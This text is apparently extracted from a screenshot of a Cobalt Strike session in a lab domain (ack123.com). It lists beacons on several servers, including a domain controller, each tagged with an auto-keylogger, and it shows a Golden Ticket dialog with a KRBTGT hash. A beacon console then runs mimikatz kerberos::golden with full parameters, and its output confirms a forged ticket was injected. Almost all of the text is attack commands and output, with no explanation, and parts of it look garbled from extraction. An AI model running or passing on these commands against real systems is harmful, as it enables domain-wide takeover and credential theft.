 external internal listener user computer note process pid arch last
192.168.22.128 10.10.10.135 test SYSTEM * 16SERVER-DC1 Auto-keylogger rundll32.exe 7120 x86 610ms
192.168.22.129 192.168.22.128 test SYSTEM * 12SERVER-WEB2 Auto-keylogger beacon.exe 6100 x64 610ms
192.168.22.129 192.168.22.128 test SYSTEM * 12SERVER-WEB2 Auto-keylogger rundll32.exe 6992 x86 610ms
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger dllhost.exe 2288 x64 2s
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger artifact.exe 2888 x64 6s
192.168.22.129 192.168.50.44 test Auto-keylogger beacon.exe 3652 x64 610ms
Golden Ticket
This dialog generates a golden ticket and injects it into the
current session.
User: web2
Domain: ack123.com
Domain SID: 8930-1301831522-615504165-500
KRBTGT Hash: b979da43f63a991f8f5599add59e01c ...
Build Help
Event Log X Beacon 192.168.22.128@6100 X File 22.128@6992 X Listeners X Beacon 10.10.10.135@7120 X Credentials X
[-] Could not open service control manager on 16SERVER-DC1: 5
beacon> mimikatz kerberos::golden /user:web2 /domain:ack123.com /sid:S-1-5-21-2015848930-1301831522-615504165-500 /krbtgt:fb979da43f63a991f8f5599add59e01c /endin:480 /renewmax:
10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:web2 /domain:ack123.com /sid:S-1-5-21-2015848930-1301831522-615504165-500 /krbtgt:fb979da43f63a991f8f5599add59e01c
/endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 296062 bytes
[+] received output:
User : web2
Domain : ack123.com (ACK123)
SID : S-1-5-21-2015848930-1301831522-615504165-500
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb979da43f63a991f8f5599add59e01c - rc4_hmac_nt
Lifetime : 2023/11/22 20:01:27 ; 2023/11/23 4:01:27 ; 2023/11/29 20:01:27
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'web2 @ ack123.com' successfully submitted for current session